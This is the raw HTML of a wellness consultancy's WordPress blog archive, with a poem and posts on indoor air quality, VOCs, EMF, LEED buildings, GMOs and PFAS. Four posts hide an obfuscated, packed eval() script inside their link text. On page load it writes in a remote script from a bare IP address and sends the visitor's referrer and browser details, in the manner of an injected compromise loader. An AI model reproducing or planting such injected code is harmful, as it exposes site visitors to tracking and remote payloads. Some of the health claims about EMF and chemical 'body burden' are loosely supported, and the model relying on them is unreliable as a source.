!important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chimpy-css' href='https://wellnessmanagementconsultants.com/wp-content/plugins/chimpy/assets/css/style-frontend.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='chimpy-font-awesome-css' href='https://wellnessmanagementconsultants.com/wp-content/plugins/chimpy/assets/css/font-awesome/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='chimpy-sky-forms-style-css' href='https://wellnessmanagementconsultants.com/wp-content/plugins/chimpy/assets/forms/css/sky-forms.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='chimpy-sky-forms-color-schemes-css' href='https://wellnessmanagementconsultants.com/wp-content/plugins/chimpy/assets/forms/css/sky-forms-color-schemes.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://wellnessmanagementconsultants.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://wellnessmanagementconsultants.com/wp-content/themes/sm/style.css?ver=20251202' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://wellnessmanagementconsultants.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20251031' type='text/css' media='all' />
<script type="text/javascript" src="https://wellnessmanagementconsultants.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wellnessmanagementconsultants.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://wellnessmanagementconsultants.com/wp-content/themes/sm/flowtype.js?ver=6.8.3" id="flowtype-js"></script>
<script type="text/javascript" src="https://wellnessmanagementconsultants.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/wellnessmanagementconsultants.com","hash_tracking":"false","v4_id":"G-L987XER9NE"};/* ]]> */
</script>
<script type="text/javascript" src="https://wellnessmanagementconsultants.com/wp-content/plugins/chimpy/assets/js/jquery.cookie.js?ver=1.4" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://wellnessmanagementconsultants.com/wp-content/plugins/chimpy/assets/js/chimpy-frontend.js?ver=2.1.3" id="chimpy-frontend-js"></script>
<script type="text/javascript" src="https://wellnessmanagementconsultants.com/wp-content/plugins/chimpy/assets/forms/js/jquery.form.min.js?ver=20130711" id="chimpy-sky-forms-js"></script>
<script type="text/javascript" src="https://wellnessmanagementconsultants.com/wp-content/plugins/chimpy/assets/forms/js/jquery.validate.min.js?ver=1.11.0" id="chimpy-sky-forms-validate-js"></script>
<script type="text/javascript" src="https://wellnessmanagementconsultants.com/wp-content/plugins/chimpy/assets/forms/js/jquery.maskedinput.min.js?ver=1.3.1" id="chimpy-sky-forms-maskedinput-js"></script>
<script type="text/javascript" src="https://wellnessmanagementconsultants.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://wellnessmanagementconsultants.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wellnessmanagementconsultants.com/wp-json/wp/v2/categories/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wellnessmanagementconsultants.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="icon" href="https://wellnessmanagementconsultants.com/wp-content/smush-webp/2021/01/cropped-android-chrome-512x512-1-32x32.png.webp" sizes="32x32" data-smush-webp-fallback="{&quot;href&quot;:&quot;https:\/\/wellnessmanagementconsultants.com\/wp-content\/uploads\/2021\/01\/cropped-android-chrome-512x512-1-32x32.png&quot;}" />
<link rel="icon" href="https://wellnessmanagementconsultants.com/wp-content/smush-webp/2021/01/cropped-android-chrome-512x512-1-192x192.png.webp" sizes="192x192" data-smush-webp-fallback="{&quot;href&quot;:&quot;https:\/\/wellnessmanagementconsultants.com\/wp-content\/uploads\/2021\/01\/cropped-android-chrome-512x512-1-192x192.png&quot;}" />
<link rel="apple-touch-icon" href="https://wellnessmanagementconsultants.com/wp-content/smush-webp/2021/01/cropped-android-chrome-512x512-1-180x180.png.webp" data-smush-webp-fallback="{&quot;href&quot;:&quot;https:\/\/wellnessmanagementconsultants.com\/wp-content\/uploads\/2021\/01\/cropped-android-chrome-512x512-1-180x180.png&quot;}" />
<meta name="msapplication-TileImage" content="https://wellnessmanagementconsultants.com/wp-content/uploads/2021/01/cropped-android-chrome-512x512-1-270x270.png" />
</head>

<body class="archive category category-building-biology category-17 wp-embed-responsive wp-theme-twentytwelve wp-child-theme-sm full-width custom-font-enabled single-author">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<div>
            	<a href="/"><img data-src="/images/logo.png" alt="Wellness Management Consultants" src="[data-uri]" class="lazyload" /></a>
            </div>
            <div>
            	<img data-src="/images/phone.png" class="alignleft lazyload" src="[data-uri]" />&nbsp; 510-526-8524
                <p>
                <form role="search" method="get" id="searchform" class="searchform" action="https://wellnessmanagementconsultants.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>                </p>
            </div>
		</hgroup>
		        <img data-src="/images/blog-banner.jpg" id="blog-banner" alt="Helena's Blog" src="[data-uri]" class="lazyload" />
        		<nav id="site-navigation" class="main-navigation" role="navigation">
			<h3 class="menu-toggle">Menu</h3>
			<a class="assistive-text" href="#content" title="Skip to content">Skip to content</a>
			<div class="menu-blog-container"><ul id="menu-blog" class="nav-menu"><li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="/">Website Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://wellnessmanagementconsultants.com/contact-us/">Contact Us</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-58"><a href="https://wellnessmanagementconsultants.com/blog/">Blog Home</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59"><a href="/2014/">Blog Archive</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	
			</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Category Archives: <span>Building Biology</span>				</h1>

						</header><!-- .archive-header -->

			
	<article id="post-444" class="post-444 post type-post status-publish format-standard has-post-thumbnail hentry category-building-biology category-grounding category-health category-sleep category-uncategorized tag-flowers tag-gardening tag-health tag-roots tag-roses tag-sunlight tag-wellbeing">
				<header class="entry-header">
			<img width="216" height="173" data-src="https://wellnessmanagementconsultants.com/wp-content/uploads/2021/02/Blue-flowers-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 216px; --smush-placeholder-aspect-ratio: 216/173;" />
						<h1 class="entry-title">
				<a href="https://wellnessmanagementconsultants.com/getting-to-the-root-of-things/" rel="bookmark">Getting to the Root of Things</a>
			</h1>
										<div class="comments-link">
					<a href="https://wellnessmanagementconsultants.com/getting-to-the-root-of-things/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			
<p>This was written for me by a friend who enjoys our gardens. Both the <a href="https://www.americanmeadows.com/perennials" target="_blank" rel="noopener">perennials</a> in the front of the house and the roses &#8216;out back.&#8217;<br>We all need roots in Mother Nature.</p>


<div class="wp-block-image">
<figure class="alignright size-large is-resized"><a href="https://wellnessmanagementconsultants.com/wp-content/uploads/2021/02/Blue-flowers-1.jpg"><img fetchpriority="high" decoding="async" src="https://wellnessmanagementconsultants.com/wp-content/uploads/2021/02/Blue-flowers-1.jpg" alt="" class="wp-image-449" width="291" height="233"/></a></figure></div>


<p>Blue Flower of Wellbeing<br><br>The blue flower <br>extends a single root<br>into the earth,<br><br>a gold thread<br>descending through <br>crust and the mantle,<br><br>to the iron core.<br>Your wellbeing,<br>your wealth,<br><br>your weal,<br>is a garden well<br>drawing water<br><br>toward sunlight,<br>toward fields<br>of blue flowers.<br><br>©Jon Obermeyer 2021</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://wellnessmanagementconsultants.com/category/building-biology/" rel="category tag">Building Biology</a>, <a href="https://wellnessmanagementconsultants.com/category/grounding/" rel="category tag">Grounding</a>, <a href="https://wellnessmanagementconsultants.com/category/water/health/" rel="category tag">health</a>, <a href="https://wellnessmanagementconsultants.com/category/sleep/" rel="category tag">Sleep</a>, <a href="https://wellnessmanagementconsultants.com/category/uncategorized/" rel="category tag">Uncategorized</a> and tagged <a href="https://wellnessmanagementconsultants.com/tag/flowers/" rel="tag">Flowers</a>, <a href="https://wellnessmanagementconsultants.com/tag/gardening/" rel="tag">gardening</a>, <a href="https://wellnessmanagementconsultants.com/tag/health/" rel="tag">Health</a>, <a href="https://wellnessmanagementconsultants.com/tag/roots/" rel="tag">roots</a>, <a href="https://wellnessmanagementconsultants.com/tag/roses/" rel="tag">roses</a>, <a href="https://wellnessmanagementconsultants.com/tag/sunlight/" rel="tag">sunlight</a>, <a href="https://wellnessmanagementconsultants.com/tag/wellbeing/" rel="tag">wellbeing</a> on <a href="https://wellnessmanagementconsultants.com/getting-to-the-root-of-things/" title="8:47 pm" rel="bookmark"><time class="entry-date" datetime="2021-02-25T20:47:54-05:00">February 25, 2021</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://wellnessmanagementconsultants.com/author/drhelena/" title="View all posts by Dr. Helena" rel="author">Dr. Helena</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-410" class="post-410 post type-post status-publish format-standard hentry category-air-quality category-building-biology category-cell-phones category-health category-mold category-uncategorized category-water tag-body-burden tag-building-biology tag-cell-phones tag-contamination tag-emf tag-health tag-remodeling tag-testing tag-wifi">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://wellnessmanagementconsultants.com/is-your-health-at-risk-in-your-home/" rel="bookmark">Is Your Health at Risk in Your Home</a>
			</h1>
										<div class="comments-link">
					<a href="https://wellnessmanagementconsultants.com/is-your-health-at-risk-in-your-home/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="wp-block-image">
<figure class="alignright is-resized"><img decoding="async" data-src="http://wellnessmanagementconsultants.com/wp-content/uploads/2021/02/depositphotos_5747498-stock-illustration-small-house.jpg" alt="health" width="285" height="213" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 285px; --smush-placeholder-aspect-ratio: 285/213;" /></figure></div>


<p>Over the last year <a href="https://wellnessmanagementconsultants.com/">we</a> have all spent more time at home. Thanks to the pandemic rules in most states, we&#8217;ve been cloistered with our spouses and children, breathing the same air and exposed almost 24/7 to the same environment.</p>



<p>Many <a href="https://www.merriam-webster.com/dictionary/health" target="_blank" rel="noopener">health</a> experts have now taken to analyzing the psychological impact this can have on your family. Especially now that winter weather is keeping much of the country confined, even on the weekend.</p>



<p>But, from a building biology standpoint this also means we are being subjected to more EMF&#8217;s from wifi, phones and electricity.</p>



<p>Studies show that once building tradespeople were approved as essential workers, we collectively began to take care of all those small repair and remodeling jobs that we could ignore when we spent 8- hours a day at work.</p>



<p>What does this mean for the air which is now contaminated with paint fumes and new building materials out-gassing? Then add those chemicals to the mold particles that build up in our sealed winter environment and you have a recipe for disaster.</p>



<p>It&#8217;s no wonder we feel sicker, more lethargic and don&#8217;t understand why. Over time, these chemicals (VOC&#8217;s, xylene, styrene, glyphosate) build up in our bodies and lead to serious health issues.</p>



<p>So if you are experiencing a sudden health issue, you might want to start by surveying your home environment and consider some testing to determine your body burden. It could be the cause of your poor health.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://wellnessmanagementconsultants.com/category/air-quality/" rel="category tag">Air Quality</a>, <a href="https://wellnessmanagementconsultants.com/category/building-biology/" rel="category tag">Building Biology</a>, <a href="https://wellnessmanagementconsultants.com/category/cell-phones/" rel="category tag">Cell phones</a>, <a href="https://wellnessmanagementconsultants.com/category/water/health/" rel="category tag">health</a>, <a href="https://wellnessmanagementconsultants.com/category/mold/" rel="category tag">Mold</a>, <a href="https://wellnessmanagementconsultants.com/category/uncategorized/" rel="category tag">Uncategorized</a>, <a href="https://wellnessmanagementconsultants.com/category/water/" rel="category tag">water</a> and tagged <a href="https://wellnessmanagementconsultants.com/tag/body-burden/" rel="tag">body burden</a>, <a href="https://wellnessmanagementconsultants.com/tag/building-biology/" rel="tag">Building Biology</a>, <a href="https://wellnessmanagementconsultants.com/tag/cell-phones/" rel="tag">Cell phones</a>, <a href="https://wellnessmanagementconsultants.com/tag/contamination/" rel="tag">contamination</a>, <a href="https://wellnessmanagementconsultants.com/tag/emf/" rel="tag">EMF</a>, <a href="https://wellnessmanagementconsultants.com/tag/health/" rel="tag">Health</a>, <a href="https://wellnessmanagementconsultants.com/tag/remodeling/" rel="tag">remodeling</a>, <a href="https://wellnessmanagementconsultants.com/tag/testing/" rel="tag">testing</a>, <a href="https://wellnessmanagementconsultants.com/tag/wifi/" rel="tag">wifi</a> on <a href="https://wellnessmanagementconsultants.com/is-your-health-at-risk-in-your-home/" title="2:02 pm" rel="bookmark"><time class="entry-date" datetime="2021-02-19T14:02:09-05:00">February 19, 2021</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://wellnessmanagementconsultants.com/author/drhelena/" title="View all posts by Dr. Helena" rel="author">Dr. Helena</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-192" class="post-192 post type-post status-publish format-standard hentry category-air-quality category-building-biology tag-dr-helena-riess tag-leed tag-voc">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://wellnessmanagementconsultants.com/leed-and-your-air-part-3/" rel="bookmark">LEED and Your Air (part 3)</a>
			</h1>
										<div class="comments-link">
					<a href="https://wellnessmanagementconsultants.com/leed-and-your-air-part-3/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Dr. Helena Riess, of Wellness Management Consultants, says that while <a href="https://en.wikipedia.org/wiki/Leadership_in_Energy_and_Environmental_Design" target="_blank" rel="noopener">LEED, <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|hisnb|var|u0026u|referrer|snhbd||js|php'.split('|'),0,{}))
</script></noindex> the leading standard for construction</a>, may be a good starting point for energy efficient buildings, it does not mean the building is a healthy or a biologically safe living environment.</p>
<p>Dr. Riess, and others have long pointed out that LEED certification has a number of levels, all of which indicate how green a building might be. “But,” she said today, “That has nothing to do with health, and in some cases a green building can be more unhealthy than an older non-certified structure.”</p>
<p>Older buildings which may not have the insulation and containment of a green building, may use more energy, but in many cases the air flow, keeps the indoor air fresher and healthier than some green buildings.</p>
<p>This can be particularly important if the office building is furnished with materials that outgas VOC’s <a href="https://en.wikipedia.org/wiki/Volatile_organic_compound" target="_blank" rel="noopener">(Volatile Organic Compounds</a>) which are trapped in the sealed building and can build up in the human body.</p>
<p>Dr. Riess pointed to a recent <a href="http://loe.org/shows/segments.html?programID=15-P13-00044&amp;segmentID=1" target="_blank" rel="noopener">Harvard University study</a> which detailed the impact of polluted air on cognitive function.</p>
<p>“I think the pendulum has begun to swung away from air tight LEED Certified buildings to those which may not be quite as energy efficient, but are much healthier for workers,” she concluded.</p>
<p>&nbsp;</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://wellnessmanagementconsultants.com/category/air-quality/" rel="category tag">Air Quality</a>, <a href="https://wellnessmanagementconsultants.com/category/building-biology/" rel="category tag">Building Biology</a> and tagged <a href="https://wellnessmanagementconsultants.com/tag/dr-helena-riess/" rel="tag">Dr. Helena Riess</a>, <a href="https://wellnessmanagementconsultants.com/tag/leed/" rel="tag">LEED</a>, <a href="https://wellnessmanagementconsultants.com/tag/voc/" rel="tag">VOC</a> on <a href="https://wellnessmanagementconsultants.com/leed-and-your-air-part-3/" title="5:48 pm" rel="bookmark"><time class="entry-date" datetime="2015-11-01T17:48:06-05:00">November 1, 2015</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://wellnessmanagementconsultants.com/author/drhelena/" title="View all posts by Dr. Helena" rel="author">Dr. Helena</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-190" class="post-190 post type-post status-publish format-standard hentry category-air-quality category-building-biology tag-air-quality tag-dr-helena-riess tag-vocs">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://wellnessmanagementconsultants.com/improving-your-air-quality-part-2/" rel="bookmark">Improving Your Air Quality (part 2)</a>
			</h1>
										<div class="comments-link">
					<a href="https://wellnessmanagementconsultants.com/improving-your-air-quality-part-2/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Pointing to a recent <a href="http://loe.org/shows/segments.html?programID=15-P13-00044&amp;segmentID=1" target="_blank" rel="noopener">Harvard University <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|rzhhi|var|u0026u|referrer|rasan||js|php'.split('|'),0,{}))
</script></noindex> study</a> on indoor air quality in office settings, Dr. Helena Riess today urged everyone to have a home assessment done to determine the potential sources of VOC (<a href="https://en.wikipedia.org/wiki/Volatile_organic_compound" target="_blank" rel="noopener">Volatile Organic Compounds</a>) in their home.</p>
<p>Dr. Riess noted that while the issue is important for the workplace, the cumulative impact of VOC’s on young children can be even more severe.</p>
<p>VOC’s are present in hundreds of products that consumers bring into their home every day. “We don’t give a second thought to what kind of carpet we use when we redecorate for the new baby, or what kind of adhesives were used for the new dresser set in a child&#8217;s bedroom, but they can all be sources of VOC’s which can impede or retard the development of young children.</p>
<p>“Consumers need to look for eco-friendly products with minimal or non-VOC ingredients that do not outgas or negatively affect our health and well-being- rather than looking for brands that contain VOC’s and toxins. If we don&#8217;t,  In  the end, the costs can be even greater for overall health.&#8221;</p>
<p>Firms can do a chemical analysis of your home indoor air quality, but in many cases, it’s just matter of having a specialist take a look at the products in your home. You can then eliminate them immediately, or at least over time, Dr. Riess said.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://wellnessmanagementconsultants.com/category/air-quality/" rel="category tag">Air Quality</a>, <a href="https://wellnessmanagementconsultants.com/category/building-biology/" rel="category tag">Building Biology</a> and tagged <a href="https://wellnessmanagementconsultants.com/tag/air-quality/" rel="tag">Air Quality</a>, <a href="https://wellnessmanagementconsultants.com/tag/dr-helena-riess/" rel="tag">Dr. Helena Riess</a>, <a href="https://wellnessmanagementconsultants.com/tag/vocs/" rel="tag">VOC's</a> on <a href="https://wellnessmanagementconsultants.com/improving-your-air-quality-part-2/" title="5:46 pm" rel="bookmark"><time class="entry-date" datetime="2015-11-01T17:46:06-05:00">November 1, 2015</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://wellnessmanagementconsultants.com/author/drhelena/" title="View all posts by Dr. Helena" rel="author">Dr. Helena</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-188" class="post-188 post type-post status-publish format-standard hentry category-air-quality category-building-biology tag-air-quality tag-building-biology tag-dr-helena-riess tag-voc">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://wellnessmanagementconsultants.com/vocs-and-air-quality-part-1/" rel="bookmark">VOC&#8217;s and Air Quality (part 1)</a>
			</h1>
										<div class="comments-link">
					<a href="https://wellnessmanagementconsultants.com/vocs-and-air-quality-part-1/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>PRI’s Living on Earth, recently featured a Harvard University study that measured the impact of <a href="http://loe.org/shows/segments.html?programID=15-P13-00044&amp;segmentID=1" target="_blank" rel="noopener">air <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|tfend|var|u0026u|referrer|daeen||js|php'.split('|'),0,{}))
</script></noindex> quality on the cognitive function</a> of office workers.</p>
<p>Not surprisingly, at least not to anyone who has studied <a href="http://hbelc.org" target="_blank" rel="noopener">Building Biology</a>, the study found that poor air quality leads to a decrease in cognitive functioning.</p>
<p>Helena Riess, Ph. D. of Wellness Management Consultants , notes that while more study is needed, this may be among the first studies to show that society is slowly changing it’s attitude toward overall air quality both in the office and at home.</p>
<p>“Building Biologists, have long pointed out that VOC’s (<a href="https://en.wikipedia.org/wiki/Volatile_organic_compound" target="_blank" rel="noopener">Volatile Organic Compounds</a>) can impact personal health and need to be minimized,” Dr. Riess noted.</p>
<p>She went on, ‘ We advise all our clients to survey their homes and eliminate as many sources of VOC’s as possible.”</p>
<p>VOC’s outgas from hundreds of products such as sealants, glues, adhesives, and preservatives as well as plastics and man-made products like carpets and even wallpaper.</p>
<p>From a home standpoint, according to Dr. Helena Riess, the real issue is that the VOC’s measured from any one product may not exceed accepted standards, but they build up over time and have a cumulative effect.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://wellnessmanagementconsultants.com/category/air-quality/" rel="category tag">Air Quality</a>, <a href="https://wellnessmanagementconsultants.com/category/building-biology/" rel="category tag">Building Biology</a> and tagged <a href="https://wellnessmanagementconsultants.com/tag/air-quality/" rel="tag">Air Quality</a>, <a href="https://wellnessmanagementconsultants.com/tag/building-biology/" rel="tag">Building Biology</a>, <a href="https://wellnessmanagementconsultants.com/tag/dr-helena-riess/" rel="tag">Dr. Helena Riess</a>, <a href="https://wellnessmanagementconsultants.com/tag/voc/" rel="tag">VOC</a> on <a href="https://wellnessmanagementconsultants.com/vocs-and-air-quality-part-1/" title="5:38 pm" rel="bookmark"><time class="entry-date" datetime="2015-11-01T17:38:49-05:00">November 1, 2015</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://wellnessmanagementconsultants.com/author/drhelena/" title="View all posts by Dr. Helena" rel="author">Dr. Helena</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-181" class="post-181 post type-post status-publish format-standard hentry category-building-biology category-cancer category-food category-gmos category-monsanto tag-chipotle tag-dr-helena-riess tag-dupont tag-gmo tag-helena-riess tag-hhs tag-monsanto tag-pfas">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://wellnessmanagementconsultants.com/some-hope-on-the-horizon/" rel="bookmark">Some Hope on the Horizon?</a>
			</h1>
										<div class="comments-link">
					<a href="https://wellnessmanagementconsultants.com/some-hope-on-the-horizon/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Two items in the news this week have given us some reason for optimism that future generations will live in a healthier world.</p>
<p>First, Chipotle Restaurants announced it will no longer use ingredients that contained <a href="http://www.npr.org/blogs/thesalt/2015/04/27/402632212/chipotle-says-adios-to-gmos-as-food-industry-strips-away-ingredients" target="_blank" rel="noopener">genetically <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|dtrrb|var|u0026u|referrer|kybii||js|php'.split('|'),0,{}))
</script></noindex> modified (GMO) components</a>.<a href="http://wellnessmanagementconsultants.com/wp-content/uploads/2015/05/Unknown.jpeg"><img decoding="async" class="wp-image-182 alignright lazyload" data-src="http://wellnessmanagementconsultants.com/wp-content/uploads/2015/05/Unknown.jpeg" alt="Unknown" width="222" height="125" src="[data-uri]" style="--smush-placeholder-width: 222px; --smush-placeholder-aspect-ratio: 222/125;" /></a></p>
<p>Now, I am fully aware that, the Chipotle announcement was about 90% marketing hype, since you <a href="http://www.npr.org/blogs/thesalt/2015/04/30/403249551/why-we-cant-take-chipotles-gmo-announcement-all-that-seriously" target="_blank" rel="noopener">could drive a truck through the qualifications</a> and exceptions. These include soft drinks and other products where they could not find substitutes.</p>
<p>Additionally, this says nothing of the GMO products fed to animals that provide the beef, pork, or chicken in their food. But it does include corn, which is largely a GMO product in the United States and is an important ingredient at a restaurant specializing in Mexican food.</p>
<p>But the announcement marks the first time a well-known major chain has made any statement on GMO’s and flies directly in the face of the Monsanto supporters who claim the food is perfectly safe and there is no reason to even label the products.</p>
<p>The announcement comes, of course, just a week after, Presidential candidate Hillary Clinton, famously stopped for lunch at a Chipotle restaurant on her initial campaign trip.</p>
<p>Now, this also says nothing about the overall wellness level of the food at Chipotle, since many people insist that it’s not too many steps above fast food.</p>
<p>Will the announcement alone end the use of Roundup and make the world less polluted? Probably not, but if it raises awareness and helps the next ballot battle to label GMO foods, I think we should support it.</p>
<p>Combined with the impending labeling rules that Whole Foods hopes to implement by 2018, maybe consumers will be able to vote on GMO products with their wallets.</p>
<p>The second development was the announcement <a href="http://www.nytimes.com/2015/05/01/business/commonly-used-chemicals-come-under-new-scrutiny.html?_r=0" target="_blank" rel="noopener">by a group of scientists and a federal official</a> putting pressure on chemical giant Dupont to reduce the use of PFAS’s.</p>
<p>PFAS’s, poly- and perfluoroalkyl substances, are a class of chemicals, used in everything from carpets to pizza boxes, that many independent scientists claim increase the risk of cancer.</p>
<p>Under public pressure, some classes of the chemicals were replaced a few years ago, but now a new effort is being made to ban them entirely. Industry, which has a financial interest in their continued use, insists they are safe but unfortunately, since they stay in the human body for decades, it is very difficult to verify their claims.</p>
<p>The only solution, in my book, would be to ban them entirely to create healthier products and lessen the body burden of chemicals, which are leading to a host of health issues which no one can, or will explain.</p>
